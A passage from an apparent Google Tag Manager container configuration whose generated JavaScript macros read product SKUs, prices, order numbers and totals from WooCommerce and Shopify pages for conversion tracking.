headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style 